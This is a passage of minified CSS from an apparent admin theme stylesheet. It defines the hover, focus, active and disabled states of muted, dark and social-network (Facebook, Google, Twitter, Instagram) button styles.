[fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-25.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle.dropdown-toggle:after{color:#d1d3e0!important}.btn.btn-icon-muted i,.btn.btn-text-muted,.btn.btn-text-muted.disabled,.btn.btn-text-muted:disabled{color:#b5b5c3}.btn.btn-icon-muted .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled i,.btn.btn-icon-muted.dropdown-toggle:after,.btn.btn-icon-muted:disabled i{color:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg g [fill],.btn.btn-icon-muted:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-muted:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled.dropdown-toggle:after,.btn.btn-icon-muted:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-hover-icon-muted.focus:not(.btn-text) i,.btn.btn-hover-icon-muted:focus:not(.btn-text) i,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-muted.focus:not(.btn-text),.btn.btn-hover-text-muted:focus:not(.btn-text),.btn.btn-hover-text-muted:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-muted:not(:disabled):not(.disabled).active,.btn.btn-hover-text-muted:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-muted.btn-dropdown,.show>.btn.btn-hover-text-muted.dropdown-toggle{color:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-muted.btn-dropdown i,.show>.btn.btn-hover-icon-muted.dropdown-toggle i{color:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-muted.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-muted.dropdown-toggle.dropdown-toggle:after{color:#b5b5c3!important}.btn.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook i{color:#fff}.btn.btn-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.dropdown-toggle:after{color:#fff}.btn.btn-facebook.focus:not(.btn-text),.btn.btn-facebook:focus:not(.btn-text),.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook.focus:not(.btn-text) i,.btn.btn-facebook:focus:not(.btn-text) i,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-facebook.disabled,.btn.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook.disabled i,.btn.btn-facebook:disabled i{color:#fff}.btn.btn-facebook.disabled .svg-icon svg g [fill],.btn.btn-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.disabled.dropdown-toggle:after,.btn.btn-facebook:disabled.dropdown-toggle:after{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-facebook.btn-dropdown,.show>.btn.btn-facebook.dropdown-toggle{color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook:not(:disabled):not(.disabled).active i,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-facebook.btn-dropdown i,.show>.btn.btn-facebook.dropdown-toggle i{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-facebook{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook i{color:#3b5998}.btn.btn-light-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook.focus:not(.btn-text),.btn.btn-light-facebook:focus:not(.btn-text),.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook.focus:not(.btn-text) i,.btn.btn-light-facebook:focus:not(.btn-text) i,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-facebook.disabled,.btn.btn-light-facebook:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook.disabled i,.btn.btn-light-facebook:disabled i{color:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg g [fill],.btn.btn-light-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-light-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.disabled.dropdown-toggle:after,.btn.btn-light-facebook:disabled.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook:not(:disabled):not(.disabled).active,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-facebook.btn-dropdown,.show>.btn.btn-light-facebook.dropdown-toggle{color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook:not(:disabled):not(.disabled).active i,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-facebook.btn-dropdown i,.show>.btn.btn-light-facebook.dropdown-toggle i{color:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google i{color:#fff}.btn.btn-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.dropdown-toggle:after{color:#fff}.btn.btn-google.focus:not(.btn-text),.btn.btn-google:focus:not(.btn-text),.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google.focus:not(.btn-text) i,.btn.btn-google:focus:not(.btn-text) i,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-google.disabled,.btn.btn-google:disabled{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google.disabled i,.btn.btn-google:disabled i{color:#fff}.btn.btn-google.disabled .svg-icon svg g [fill],.btn.btn-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.disabled .svg-icon svg:hover g [fill],.btn.btn-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.disabled.dropdown-toggle:after,.btn.btn-google:disabled.dropdown-toggle:after{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-google.btn-dropdown,.show>.btn.btn-google.dropdown-toggle{color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google:not(:disabled):not(.disabled).active i,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-google.btn-dropdown i,.show>.btn.btn-google.dropdown-toggle i{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-google{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google i{color:#dd4b39}.btn.btn-light-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google.focus:not(.btn-text),.btn.btn-light-google:focus:not(.btn-text),.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google.focus:not(.btn-text) i,.btn.btn-light-google:focus:not(.btn-text) i,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-google.disabled,.btn.btn-light-google:disabled{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google.disabled i,.btn.btn-light-google:disabled i{color:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg g [fill],.btn.btn-light-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg:hover g [fill],.btn.btn-light-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.disabled.dropdown-toggle:after,.btn.btn-light-google:disabled.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google:not(:disabled):not(.disabled).active,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-google.btn-dropdown,.show>.btn.btn-light-google.dropdown-toggle{color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google:not(:disabled):not(.disabled).active i,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-google.btn-dropdown i,.show>.btn.btn-light-google.dropdown-toggle i{color:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter i{color:#fff}.btn.btn-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.dropdown-toggle:after{color:#fff}.btn.btn-twitter.focus:not(.btn-text),.btn.btn-twitter:focus:not(.btn-text),.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter.focus:not(.btn-text) i,.btn.btn-twitter:focus:not(.btn-text) i,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-twitter.disabled,.btn.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter.disabled i,.btn.btn-twitter:disabled i{color:#fff}.btn.btn-twitter.disabled .svg-icon svg g [fill],.btn.btn-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.disabled.dropdown-toggle:after,.btn.btn-twitter:disabled.dropdown-toggle:after{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-twitter.btn-dropdown,.show>.btn.btn-twitter.dropdown-toggle{color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter:not(:disabled):not(.disabled).active i,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-twitter.btn-dropdown i,.show>.btn.btn-twitter.dropdown-toggle i{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-twitter{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter i{color:#1da1f2}.btn.btn-light-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter.focus:not(.btn-text),.btn.btn-light-twitter:focus:not(.btn-text),.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter.focus:not(.btn-text) i,.btn.btn-light-twitter:focus:not(.btn-text) i,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-twitter.disabled,.btn.btn-light-twitter:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter.disabled i,.btn.btn-light-twitter:disabled i{color:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg g [fill],.btn.btn-light-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-light-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.disabled.dropdown-toggle:after,.btn.btn-light-twitter:disabled.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter:not(:disabled):not(.disabled).active,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-twitter.btn-dropdown,.show>.btn.btn-light-twitter.dropdown-toggle{color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter:not(:disabled):not(.disabled).active i,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-twitter.btn-dropdown i,.show>.btn.btn-light-twitter.dropdown-toggle i{color:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-instagram{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram i{color:#fff}.btn.btn-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.dropdown-toggle:after{color:#fff}.btn.btn-instagram.focus:not(.btn-text),.btn.btn-instagram:focus:not(.btn-text),.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram.focus:not(.btn-text) i,.btn.btn-instagram:focus:not(.btn-text) i,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-instagram.disabled,.btn.btn-instagram:disabled{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram.disabled i,.btn.btn-instagram:disabled i{color:#fff}.btn.btn-instagram.disabled .svg-icon svg g [fill],.btn.btn-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.disabled.dropdown-toggle:after,.btn.btn-instagram:disabled.dropdown-toggle:after{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-instagram.btn-dropdown,.show>.btn.btn-instagram.dropdown-toggle{color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram:not(:disabled):not(.disabled).active i,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-instagram.btn-dropdown i,.show>.btn.btn-instagram.dropdown-toggle i{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g 